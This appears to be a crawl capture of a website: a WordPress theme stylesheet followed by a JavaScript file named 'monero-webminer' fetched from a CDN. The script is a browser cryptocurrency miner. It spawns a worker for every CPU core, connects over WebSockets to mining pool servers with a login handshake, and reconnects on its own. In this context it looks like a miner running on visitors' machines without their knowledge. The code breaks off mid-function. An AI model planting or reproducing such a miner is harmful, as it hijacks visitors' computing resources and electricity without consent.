	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-size: 20px;
}

.slider-caption .caption-description a:hover, .btn:hover{
	background: #E56432 !important;
	border: 2px solid #E56432 !important;
	color:#FFF !important;
}

.next-page{
	position: absolute;
	height: 60px;
	width: 60px;
	border: 1px solid #FFF;
	border-radius: 50%;
	bottom:15%;
	left: 50%;
	margin-left: -30px;
	z-index: 999;
}

.next-page a{
	display: block;
	background: url(images/down-arrow.png) no-repeat center;
	position: absolute;
	left: 0;
	top:0;
	height: 100%;
	width: 100%;
	-webkit-animation: flow-down 2s linear 3s infinite; /* Chrome, Safari, Opera */
    animation: flow-down 2s linear 3s infinite; /* Standard syntax */
}

/* Chrome, Safari, Opera */
@-webkit-keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}

/* Standard syntax */
@keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}
/*--------------------------------------------------------------
Default Section
--------------------------------------------------------------*/
.parallax-section input[type="text"], 
.parallax-section input[type="email"], 
.parallax-section input[type="url"], 
.parallax-section input[type="password"], 
.parallax-section input[type="search"], 
.parallax-section input[type="tel"], 
.parallax-section textarea{
	background:rgba(0, 0, 0, 0.1);
	border:1px solid;
    border-color:inherit;
	color:inherit; 
	padding: 5px 10px;
	line-height: 32px;
	width: 100%;
	margin: 0 auto;
	display: block;
}

.parallax-section textarea{
	height: 50px;
	line-height: 1.5;
	width: 100%;
	margin: 0 auto;
	display: block;
	height: 180px;
} 
.parallax-section .wpcf7-form .wpcf7-submit{
    width:100%;
    margin: 0 auto;
    display: block;
    background: rgba(0, 0, 0, 0.1);
}
.parallax-section .wpcf7-form p{
    margin-bottom: 10px;
}
.parallax-section .slider-caption .caption-description a, 
.parallax-section .btn{
	border-color:inherit;
	color:inherit;
}
/*--------------------------------------------------------------
Service Section
--------------------------------------------------------------*/
.service-list{
	width: 48%;
	margin-bottom: 20px;
}
.service-list h3{
	margin-bottom: 10px;
	line-height: 1.2;
}
.service-list .service-image{
	height:80px;
	width: 80px;
	border-radius:50%;
	margin-top: 15px;
	overflow: hidden;
	border:1px solid;
    border-color: inherit;
	background:rgba(255,255,255,0.1);
}
.service-list .service-image img{
	padding: 15px;
}
.service-list .service-detail{
	width: 460px;
}
.service-list.odd{
	float: left;
	text-align: right;
}
.service-list.odd .service-image{
	float: right;
}
.service-list.odd .service-detail{
	float: left;
}
.service-list.even{
	float: right;
}
.service-list.even .service-image{
	float: left;
}
.service-list.even .service-detail{
	float: right;
}
/*--------------------------------------------------------------
Testimonial Section
--------------------------------------------------------------*/
.testimonial-listing{
	padding-bottom: 40px;
}
.testimonial-list{
	text-align: center;
}
.testimonial-list .testimonial-content{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 30px;
	line-height: 1.4;
	position: relative;
	padding: 0 50px;
}
.testimonial-list .testimonial-content:before{
	position: absolute;
	left: 0;
	top:0;
	content: '\f10d';
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list .testimonial-content:after{
	position: absolute;
	right: 30px;
	bottom:0;
	content: "\f10e";
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list h3{
	font-size: 24px;
}
.testimonial-list .testimonial-image{
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 30px auto 20px;
}
.testimonial-list .testimonial-image img{
	border-radius: 50%;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a{
	margin: 0;
	top: 100%;
	left: 50%;
	height: 38px;
	width: 38px;
	background: none;
	border: 1px solid;
    border-color: inherit;
	text-indent: 0;
	font-size: 26px;
	color: inherit;
	text-decoration: none;
	text-align: center;
	line-height: 38px;
	position: relative;
	display: inline-block;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-family: Arial;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a:hover{
    background: #004320;
    border: 1px solid #004320;
    color:#FFF;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-prev{
	margin-left:-45px;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-next{
	margin-left:5px;
}
/*--------------------------------------------------------------
Portfolio Section
--------------------------------------------------------------*/
.portfolio-list{
	width: 24%;
	margin-right: 1.3333%;
	float: left;
	margin-bottom: 1.5%;
	position: relative;
	overflow: hidden;
}
.portfolio-list:nth-child(4n){
	margin-right: 0;
}
.portfolio-list .portfolio-overlay{
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.3);
	display: none;
	z-index: 9999;
}
.portfolio-list .portfolio-overlay span{
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #004320;
	border-radius: 50%;
	font-size: 30px;
	text-align: center;
	line-height: 60px;
	color: #FFF;
}
.portfolio-list:hover .portfolio-overlay{
	display: block;
}
.portfolio-list h3{
	position: absolute;
	width: 100%;
	padding:15px 10px;
	bottom: 0;
	left: 0;
	color: #FFF;
	background: url(images/portfolio-text-bg.png) repeat-x top left;
	font-size: 16px;
    margin: 0;
}
.portfolio-list:hover h3{
	display: none;
}
.portfolio-list img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.portfolio-list:hover img{
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
}
/*--------------------------------------------------------------
Call to Action Section
--------------------------------------------------------------*/
.call-to-action{
	text-align: center;
}
.call-to-action h1{
	margin: 30px 0 15px; 
}
.parallax-section .call-to-action .page-content{
	margin-bottom: 0;
}
.parallax-section.action_template{
    padding:30px 0;
}
/*--------------------------------------------------------------
Team Section
--------------------------------------------------------------*/
.team-tab{
	text-align: center;
	padding: 0 50px;
}
.team-image{
	width: 140px;
	height: 140px;
	border-radius: 50%;
	border:2px solid #FFF;
	display: inline-block;
	margin: 0 0 20px;
	position: relative;
}
/*.team-image.active:after{
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 15px;
	border-color: #004320 transparent transparent;
	border-style: solid;
	margin-left: -17px;
	margin-top: -1px;
	z-index: -1;
}*/
.team-image:hover, .team-image.active{
	border: 2px solid #004320;
}
.team-image img{
	border-radius: 50%;
}
.team-list{
	display: none;
}
.team-content{
	margin-top: 60px;
}
.team-big-image{
	float: left;
	width: 35%;
	margin-right: 3%;
	border-radius: 50%;
	overflow: hidden;
	border:4px solid #FFF;
}
.team-big-image img{
	border-radius: 50%;
	width: 100%;
	padding: 3px;
}
.team-detail{
	float: left;
	width: 62%;
}
.team-detail h3{
	font-size: 30px;
	margin-bottom: 5px;
	line-height: 1.2;
}
.team-detail h4{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 15px;
}
.team-tab .bx-wrapper .bx-viewport{
	border-radius: 66px;
}
.team-tab .bx-wrapper .bx-controls-direction a{
	text-indent: 0;
	font-size: 46px;
	text-decoration: none;
	height: 50px;
	line-height: 50px;
	margin-top: -30px;
	color: inherit;
	font-weight: normal;
}
.team-tab .bx-wrapper .bx-prev{
	background: none;
	left: -40px;
}
.team-tab .bx-wrapper .bx-next{
	background: none;
	right: -40px;
}
.blank-section{
	min-height: 300px;
}
/*--------------------------------------------------------------
Google Map Section
--------------------------------------------------------------*/
.parallax-section.google-map{
	padding: 0;
}
.parallax-section.google-map p{
	margin: 0
}
.parallax-section.google-map img{
	max-width: none;
}
.google-map iframe{
	width: 100% !important;
	display: block;
	height: 400px !important;
}
.googlemap-toggle{
	position: absolute;
	left: 50%;
	margin-left: -40px;
	background: #000000;
	top: 0;
	color: #FFF;
	padding: 0 30px 0 20px;
	line-height: 1;
	margin-top: -32px;
	cursor: pointer;
	border-radius: 2px 2px 0 0;
	z-index: 999;
	font-size: 14px;
	line-height: 32px;
	height: 32px;
}
.googlemap-toggle:after{
	content:"\f106";
	font-size: 20px;
	margin:15px 0 0;
	line-height: 0;
	position: absolute;
	right:10px;
	font-family: "FontAwesome";
}
.googlemap-toggle.active:after{
	content:"\f107";
}
#ap-map-canvas {
height: 450px !important;
width: 100%;
}
/*--------------------------------------------------------------
Blog Section
--------------------------------------------------------------*/
.blog-list{
	float: left;
	width: 32%;
	margin-right: 2%;
	background: #FFF;
	text-decoration: none;
	color: #333;
}
.blog-list .blog-image img{
    width:100%;
}
.blog-list:hover{
	color: #333;
}
.blog-list:nth-child(3n){
	margin-right: 0;
}
.blog-list h3{
	font-size: 24px;
	margin:8px 0 5px;
}
.blog-list .blog-excerpt{
	padding: 0 15px 50px;
	border-bottom: 3px solid #004320;
	position: relative;
}
.blog-list .blog-excerpt .posted-date{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 5px;
	color: #004320;
}
.blog-list .blog-excerpt .posted-date .fa{
	margin-right: 5px;
}
.blog-list .blog-excerpt span{
	background: #004320;
	color: #FFF;
	display: inline-block;
	position: absolute;
	bottom: 0;
	right: 10px;
	padding: 8px 15px;
	font-size: 14px;
}
.btn-wrap{
	text-align: center;
	margin-top: 70px;
}
.blog-list:hover .blog-excerpt span{
	background: #333;
}
.blog-list:hover .blog-excerpt{
	border-color:#333;
}
/*--------------------------------------------------------------
Footer Section
--------------------------------------------------------------*/
#colophon{
	background: #000;
	color: #FFF;
	font-size: 15px;
}

.top-footer{
	background: #272727;
	padding: 30px 0;
}
.top-footer ul{
	list-style: none;
	margin: 0;
}
.top-footer ul li{
	margin-bottom: 5px;
}
.top-footer h2{
	font-size: 18px;
	margin-bottom: 25px;
	position: relative;
}
.top-footer h2:after{
	content: "";
	position: absolute;
	top: 100%;
	width: 40px;
	border-bottom: 1px solid #FFF;
	left: 0;
	margin-top: 5px;
}
.top-footer a{
	color:#FFF;
	text-decoration: none;
}
.top-footer .top-footer-wrap{
    margin-left:-2%;
}

.footer-column-1.top-footer .top-footer-wrap{
	margin-left: 0;
}
.footer-column-1 .footer-block{
	width: 100%;
	margin-left: 0;
}
.footer-column-2 .footer-block{
	width: 48%;
	margin-left: 2%
}
.footer-column-3 .footer-block{
	width: 31.333%;
	margin-left: 2%
}
.footer-column-4 .footer-block{
	width: 23%;
	margin-left: 2%
}
.footer-block{
	float: left;
}
.footer-block .widget, 
.footer-block .gallery{
    margin-bottom: 0;
}
.bottom-footer{
	background: #000;
	padding: 15px;
	font-size: 14px;
}
.bottom-footer a{
	color: #FFF;
}
.copy-right{
	float:left;
}
.site-info{
	float:right;
}
.site-info a{
	text-decoration: underline;
}
.tagcloud a{
	background: #000;
	padding:10px 15px;
	font-size: 13px !important;
	margin:0 0 5px 0;
	display: inline-block;
	line-height: 1;
}
#go-top{
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
	height: 50px;
	width: 50px;
	background: #004320;
	text-align: center;
	line-height: 50px;
	z-index: 9999;
}
#go-top a{
	display: block;
	color: #FFF;
}

/*--------------------------------------------------------------
Social
--------------------------------------------------------------*/
.social-icons{
	position: fixed;
	left: 0;
	top:50%;
	width: 30px;
	z-index: 9;
}
.social-icons a{
	background:#333;
	height: 30px;
	width: 30px;
	margin-bottom: 1px;
	line-height: 30px;
	text-align: center;
	color:#FFF;
	display: inline-block;
	position: relative;
}
.social-icons a:hover{
	background:#004320
}
.social-icons a span{
	background: #333;
	padding:6px 10px;
	font-size: 11px;
	font-family: Arial;
	text-decoration: none;
	position: absolute;
	left: 130%;
	top: 2px;
	margin-left: 10px;
	border-radius: 1px;
	white-space:nowrap;
	line-height: 1;
	font-style: italic;
	opacity: 0;
	visibility: hidden;
	transition:left 0.3s ease;
	-moz-transition:left 0.3s ease;
	-webkit-transition:left 0.3s ease;
}
.social-icons a span:after{
	content: "";
	position: absolute;
	left: 0;
	border-color: transparent #333 transparent transparent;
	border-style: solid;
	border-width: 4px;
	margin-left: -8px;
	top: 50%;
	margin-top: -4px;
}
.social-icons a:hover span{
	opacity: 1;
	visibility: visible;
	left: 100%;
}

/* pop-up form */

.et_bloom .et_bloom_optin button{line-height:0!important;}

/*--------------------------------------------------------------
Responsive grid for pages
--------------------------------------------------------------*/
.row{
    margin-bottom: 25px;
}
.row:last-child{
    margin-bottom: 0;
}

.span1, .span2, .span3, .span4, .span5, .span6{
    float:left;
}

.col{
  margin-left: 3%;
}

.col:first-child {
  margin-left:0;
}


.span1{
  width: 14.1666666667%;
  
}
.span2{
  width: 31.3333333333%;
  
}
.span3{
  width: 48.5%;
  
}
.span4{
  width: 65.6666666667%;
  
}
.span5{
  width: 82.8333333333%;
  
}
.span6{
  width: 100%;
  margin-left: 0;
}

@media screen and (max-width: 768px){

  .span1, .span2, .span3, .span4, .span5, .span6{
    width: 100%;
    float: none;
    margin-left: 0;
  }

}

/*RTL CSS*/
.rtl #site-logo{
	float: right;
}

.rtl .main-navigation{
	float: left;
}

.rtl .main-navigation > ul > li{
	float: right;
}

.rtl .blog-list .blog-excerpt .posted-date .fa{
	margin-right: 0;
	margin-left: 5px;
}

.rtl .service-list.even{
    text-align: left;
}

.rtl .top-footer h2:after{
    left:auto;
    right:0;
}

.rtl .comment-navigation .nav-next a .fa, 
.rtl .paging-navigation .nav-next a .fa, 
.rtl .post-navigation .nav-next a .fa{
    margin-left: 0;
    margin-right: 10px;
}

.rtl .comment-navigation .nav-previous, 
.rtl .paging-navigation .nav-previous, 
.rtl .post-navigation .nav-previous{
    text-align: left;
}

.rtl .comment-navigation .nav-previous a .fa, 
.rtl .paging-navigation .nav-previous a .fa, 
.rtl .post-navigation .nav-previous a .fa{
    margin-left: 10px;
    margin-right: 0;
}
.rtl .bx-wrapper .bx-controls-direction a{
	text-indent: 999999999px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js
body_size: 62072
content:
var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/", job = null, workers = [], ws, receiveStack = [], sendStack = [], totalhashes = 0, connected = 0, reconnector = 0, attempts = 1, throttleMiner = 0, handshake = null, wasmSupported = function() {
    try {
        if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
            var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
            if (c instanceof WebAssembly.Module)
                return new WebAssembly.Instance(c)instanceof WebAssembly.Instance
        }
    } catch (g) {}
    return !1
}();
function addWorkers(c) {
    logicalProcessors = c;
    if (-1 == c) {
        try {
            logicalProcessors = window.navigator.hardwareConcurrency
        } catch (g) {
            logicalProcessors = 4
        }
        0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
    }
    for (; 0 < logicalProcessors--; )
        addWorker()
}
var openWebSocket = function() {
    null != ws && ws.close();
    var c = server.split(";");
    ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
    ws.onmessage = on_servermsg;
    ws.onerror = function(c) {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onclose = function() {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onopen = function() {
        ws.send(JSON.stringify(handshake));
        connected = attempts = 1
    }
};
reconnector = function() {
    3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++,
    openWebSocket());
    3 !== connected && setTimeout(reconnector, 1E4 * attempts)
}
;
function startBroadcast(c) {
    if ("function" !== typeof BroadcastChannel)
        c();
    else {
        stopBroadcast();
        var g = new BroadcastChannel("channel")
          , f = Math.random()
          , l = []
          , n = 0
          , G = !0;
        l.push(f);
        g.onmessage = function(c) {
            -1 === l.indexOf(c.data) && l.push(c.data)
        }
        ;
        startBroadcast.bc = g;
        startBroadcast.id = setInterval(function() {
            g.postMessage(f);
            n++;
            0 === n % 2 && (l.sort(),
            l[0] === f && G && (c(),
            G = !1,
            f = 0),
            l = [],
            l.push(f))
        }, 1E3)
    }
}
function stopBroadcast() {
    "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
    "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
}
function startMiningWithId(c, g, f) {
    g = void 0 === g ? -1 : g;
    f = void 0 === f ? "" : f;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        loginid: c,
        userid: f,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(g);
        reconnector()
    }))
}
function startMining(c, g, f, l, n) {
    f = void 0 === f ? "" : f;
    l = void 0 === l ? -1 : l;
    n = void 0 === n ? "" : n;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        pool: c,
        login: g,
        password: f,
        userid: n,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(l);
        reconnector()
    }))
}
function stopMining() {
    connected = 3;
    null != ws && ws.close();
    deleteAllWorkers();
    job = null;
    stopBroadcast()
}
function addWorker() {
    var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
        function c(b) {
            return a.locateFile ? a.locateFile(b, q) : q + b
        }
        function f(b, e) {
            b || u("Assertion failed: " + e)
        }
        function l(b) {
            var e = a["_" + b];
            return f(e, "Cannot call unknown function " + b + ", make sure it is exported"),
            e
        }
        function n(b, e, a, r, c) {
            c = {
                string: function(b) {
                    var a = 0;
                    if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2)
                          , d = a = T(e);
                        R(b, A, d, e)
                    }
                    return a
                },
                array: function(b) {
                    var a = T(b.length);
                    U.set(b, a);
                    return a
                }
            };
            var d = l(b)
              , S = [];
            b = 0;
            if (r)
                for (var f = 0; f < r.length; f++) {
                    var g = c[a[f]];
                    S[f] = g ? (0 === b && (b = ja()),
                    g(r[f])) : r[f]
                }
            var h;
            a = d.apply(null, S);
            return h = a,
            a = "string" === e ? h ? G(A, h, void 0) : "" : "boolean" === e ? !!h : h,
            0 !== b && ka(b),
            a
        }
        function G(b, a, d) {
            var e = a + d;
            for (d = a; b[d] && !(e <= d); )
                ++d;
            if (16 < d - a && b.subarray && V)
                return V.decode(b.subarray(a, d));
            for (e = ""; a < d; ) {
                var c = b[a++];
                if (128 & c) {
                    var v = 63 & b[a++];
                    if (192 != (224 & c)) {
                        var k = 63 & b[a++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | v << 6 | k : (7 & c) << 18 | v << 12 | k << 6 | 63 & b[a++]) ? e += String.fromCharCode(c) : (c -= 65536,
                        e += String.fromCharCode(55296 | c >> 10, 56320 | 1023 & c))
                    } else
                        e += String.fromCharCode((31 & c) << 6 | v)
                } else
                    e += String.fromCharCode(c)
            }
            return e
        }
        function R(b, a, d, c) {
            if (!(0 < c))
                return 0;
            var e = d;
            c = d + c - 1;
            for (var r = 0; r < b.length; ++r) {
                var k = b.charCodeAt(r);
                55296 <= k && 57343 >= k && (k = 65536 + ((1023 & k) << 10) | 1023 & b.charCodeAt(++r));
                if (127 >= k) {
                    if (c <= d)
                        break;
                    a[d++] = k
                } else {
                    if (2047 >= k) {
                        if (c <= d + 1)
                            break;
                        a[d++] = 192 | k >> 6
                    } else {
                        if (65535 >= k) {
                            if (c <= d + 2)
                                break;
                            a[d++] = 224 | k >> 12
                        } else {
                            if (c <= d + 3)
                                break;
                            a[d++] = 240 | k >> 18;
                            a[d++] = 128 | k >> 12 & 63
                        }
                        a[d++] = 128 | k >> 6 & 63
                    }
                    a[d++] = 128 | 63 & k
                }
            }
            return a[d] = 0,
            d - e
        }
        function H(b) {
            for (; 0 < b.length; ) {
                var e = b.shift();
                if ("function" != typeof e) {
                    var d = e.func;
                    "number" == typeof d ? void 0 === e.arg ? a.dynCall_v(d) : a.dynCall_vi(d, e.arg) : d(void 0 === e.arg ? null : e.arg)
                } else
                    e()
            }
        }
        function L(b) {
            return String.prototype.startsWith ? b.startsWith(M) : 0 === b.indexOf(M)
        }
        function W() {
            try {
                if (a.wasmBinary)
                    return new Uint8Array(a.wasmBinary);
                var b = w(t);
                if (b)
                    return b;
                if (a.readBinary)
                    return a.readBinary(t);
                throw "both async and sync fetching of the wasm failed";
            } catch (e) {
                u(e)
            }
        }
        function la() {
            return a.wasmBinary || !C && !x || "function" != typeof fetch ? new Promise(function(b, a) {
                b(W())
            }
            ) : fetch(t, {
                credentials: "same-origin"
            }).then(function(b) {
                if (!b.ok)
                    throw "failed to load wasm binary file at '" + t + "'";
                return b.arrayBuffer()
            })["catch"](function() {
                return W()
            })
        }
        function ma(b) {
            function e(b, e) {
                a.asm = b.exports;
                if (y--,
                a.monitorRunDependencies && a.monitorRunDependencies(y),
                0 == y && (null !== N && (clearInterval(N),
                N = null),
                D)) {
                    var d = D;
                    D = null;
                    d()
                }
            }
            function d(b) {
                e(b.instance)
            }
            function c(b) {
                la().then(function(b) {
                    return WebAssembly.instantiate(b, f)
                }).then(b, function(b) {
                    z("failed to asynchronously prepare wasm: " + b);
                    u(b)
                })
            }
            var f = {
                env: b,
                global: {
                    NaN: NaN,
                    Infinity: 1 / 0
                },
                "global.Math": Math,
                asm2wasm: na
            };
            y++;
            a.monitorRunDependencies && a.monitorRunDependencies(y);
            if (a.instantiateWasm)
                try {
                    return a.instantiateWasm(f, e)
                } catch (v) {
                    return z("Module.instantiateWasm callback failed with error: " + v),
                    !1
                }
            return a.wasmBinary || "function" != typeof WebAssembly.instantiateStreaming || L(t) || "function" != typeof fetch ? c(d) : WebAssembly.instantiateStreaming(fetch(t, {
                credentials: "same-origin"
            }), f).then(d, function(b) {
                z("wasm streaming compile failed: " + b);
                z("falling back to ArrayBuffer instantiation");
                c(d)
            }),
            {}
        }
        function X(b) {
            u("OOM")
        }
        function Y(b) {
            for (var a = [], d = 0; d < b.length; d++) {
                var c = b[d];
                255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + d + " not in 0x00-0xFF."),
                c &= 255);
                a.push(String.fromCharCode(c))
            }
            return a.join("")
        }
        function w(b) {
            if (L(b)) {
                b = b.slice(M.length);
                if ("boolean" == typeof E && E) {
                    try {
                        var a = Buffer.from(b, "base64")
                    } catch (v) {
                        a = new Buffer(b,"base64")
                    }
                    var d = new Uint8Array(a.buffer,a.byteOffset,a.byteLength)
                } else
                    try {
                        var c = pa(b)
                          , f = new Uint8Array(c.length);
                        for (a = 0; a < c.length; ++a)
                            f[a] = c.charCodeAt(a);
                        d = f
                    } catch (v) {
                        throw Error("Converting base64 string to bytes failed.");
                    }
                return d
            }
        }
        function I(b) {
            this.name = "ExitStatus";
            this.message = "Program terminated with exit(" + b + ")";
            this.status = b
        }
        function O(b) {
            function e() {
                if (!a.calledRun && (a.calledRun = !0,
                !Z)) {
                    aa || (aa = !0,
                    H(qa));
                    H(ra);
                    a.onRuntimeInitialized && a.onRuntimeInitialized();
                    if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length; )
                            ba.unshift(a.postRun.shift());
                    H(ba)
                }
            }
            if (!(0 < y)) {
                if (a.preRun)
                    for ("function" == typeof a.preRun && (a.preRun = [a.preRun]); a.preRun.length; )
                        ca.unshift(a.preRun.shift());
                H(ca);
                0 < y || a.calledRun || (a.setStatus ? (a.setStatus("Running..."),
                setTimeout(function() {
                    setTimeout(function() {
                        a.setStatus("")
                    }, 1);
                    e()
                }, 1)) : e())
            }
        }
        function u(b) {
            throw a.onAbort && a.onAbort(b),
            b = void 0 !== b ? (da(b),
            z(b),
            JSON.stringify(b)) : "",
            Z = !0,
            "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
        }
        function ea(b) {
            return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
        }
        var a = void 0 !== a ? a : {}
          , F = {};
        for (p in a)
            a.hasOwnProperty(p) && (F[p] = a[p]);
        a.arguments = [];
        a.thisProgram = "./this.program";
        a.quit = function(b, a) {
            throw a;
        }
        ;
        a.preRun = [];
        var C = !(a.postRun = [])
          , x = !1
          , E = !1
          , fa = !1;
        C = "object" == typeof window;
        x = "function" == typeof importScripts;
        E = "object" == typeof process && "function" == typeof require && !C && !x;
        fa = !C && !E && !x;
        var P, Q, q = "";
        E ? (q = __dirname + "/",
        a.read = function(b, a) {
            var e;
            return (e = w(b)) || (P || (P = require("fs")),
            Q || (Q = require("path")),
            b = Q.normalize(b),
            e = P.readFileSync(b)),
            a ? e : e.toString()
        }
        ,
        a.readBinary = function(b) {
            b = a.read(b, !0);
            return b.buffer || (b = new Uint8Array(b)),
            f(b.buffer),
            b
        }
        ,
        1 < process.argv.length && (a.thisProgram = process.argv[1].replace(/\\/g, "/")),
        a.arguments = process.argv.slice(2),
        "undefined" != typeof module && (module.exports = a),
        process.on("uncaughtException", function(b) {
            if (!(b instanceof I))
                throw b;
        }),
        process.on("unhandledRejection", u),
        a.quit = function(b) {
            process.exit(b)
        }
        ,
        a.inspect = function() {
            return "[Emscripten Module object]"
        }
        ) : fa ? ("undefined" != typeof read && (a.read = function(b) {
            var a = w(b);
            return a ? Y(a) : read(b)
        }
        ),
        a.readBinary = function(b) {
            var a;
            return (a = w(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof (a = read(b, "binary"))),
            a)
        }
        ,
        "undefined" != typeof scriptArgs ? a.arguments = scriptArgs : "undefined" != typeof arguments && (a.arguments = arguments),
        "function" == typeof quit && (a.quit = function(b) {
            quit(b)
        }
        )) : (C || x) && (x ? q = self.location.href : document.currentScript && (q = document.currentScript.src),
        q = 0 !== q.indexOf("blob:") ? q.substr(0, q.lastIndexOf("/") + 1) : "",
        a.read = function(b) {
            try {
                var a = new XMLHttpRequest;
                return a.open("GET", b, !1),
                a.send(null),
                a.responseText
            } catch (d) {
                if (b = w(b))
                    return Y(b);
                throw d;
            }
        }
        ,
        x && (a.readBinary = function(a) {
            try {
                var b = new XMLHttpRequest;
                return b.open("GET", a, !1),
                b.responseType = "arraybuffer",
                b.send(null),
                new Uint8Array(b.response)
            } catch (d) {
                if (a = w(a))
                    return a;
                throw d;
            }
        }
        ),
        a.readAsync = function(a, e, d) {
            var b = new XMLHttpRequest;
            b.open("GET", a, !0);
            b.responseType = "arraybuffer";
            b.onload = function() {
                if (200 == b.status || 0 == b.status && b.response)
                    e(b.response);
                else {
                    var c = w(a);
                    c ? e(c.buffer) : d()
                }
            }
            ;
            b.onerror = d;
            b.send(null)
        }
        ,
        a.setWindowTitle = function(a) {
            document.title = a
        }
        );
        var da = a.print || ("undefined" != typeof console ? console.log.bind(console) : "undefined" != typeof print ? print : null)
          , z = a.printErr || ("undefined" != typeof printErr ? printErr : "undefined" != typeof console && console.warn.bind(console) || da);
        for (p in F)
            F.hasOwnProperty(p) && (a[p] = F[p]);
        F = void 0;
        var ha, na = {
            "f64-rem": function(a, c) {
                return a % c
            },
            "debugger": function() {}
        };
        "object" != typeof WebAssembly && z("no native wasm support detected");
        var Z = !1
          , V = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
        "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
        var m, U, A, J, h, B = a.TOTAL_MEMORY || 67108864;
        5242880 > B && z("TOTAL_MEMORY should be larger than TOTAL_STACK, was " + B + "! (TOTAL_STACK=5242880)");
        a.buffer ? m = a.buffer : (m = "object" == typeof WebAssembly && "function" == typeof WebAssembly.Memory ? (ha = new WebAssembly.Memory({
            initial: B / 65536,
            maximum: B / 65536
        })).buffer : new ArrayBuffer(B),
        a.buffer = m);
        a.HEAP8 = U = new Int8Array(m);
        a.HEAP16 = J = new Int16Array(m);
        a.HEAP32 = h = new Int32Array(m);
        a.HEAPU8 = A = new Uint8Array(m);
        a.HEAPU16 = new Uint16Array(m);
        a.HEAPU32 = new Uint32Array(m);
        a.HEAPF32 = new Float32Array(m);
        a.HEAPF64 = new Float64Array(m);
        h[3380] = 5256656;
        var ca = []
          , qa = []
          , ra = []
          , ba = []
          , aa = !1
          , y = 0
          , N = null
          , D = null;
        a.preloadedImages = {};
        a.preloadedAudios = {};
        var M = "data:application/octet-stream;base64,"
          , t = "[data-uri]";
        L(t) || (t = c(t));
        a.asm = function(a, c, d) {
            return c.memory = ha,
            c.table = new WebAssembly.Table({
                initial: 12,
                maximum: 12,
                element: "anyfunc"
            }),
            c.__memory_base = 1024,
            c.__table_base = 0,
            ma(c)
        }
        ;
        var sa = (R("GMT", A, 13664, 4),
        13664)
          , oa = !1
          , pa = "function" == typeof atob ? atob : function(a) {
            var b, c, f, h, g, k, l = "", m = 0;
            for (a = a.replace(/[^A-Za-z0-9\+\/=]/g, ""); b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)) << 2 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 4,
            c = (15 & h) << 4 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 2,
            f = (3 & g) << 6 | (k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),
            l += String.fromCharCode(b),
            64 !== g && (l += String.fromCharCode(c)),
            64 !== k && (l += String.fromCharCode(f)),
            m < a.length; )
                ;
            return l
        }
        ;
        var p = a.asm({}, {
            c: u,
            b: function(b) {
                return a.___errno_location && (h[a.___errno_location() >> 2] = b),
                b
            },
            j: function(a, c) {
                return 42
            },
            i: function() {
                return B
            },
            h: function(a, c, d) {
                A.set(A.subarray(c, c + d), a)
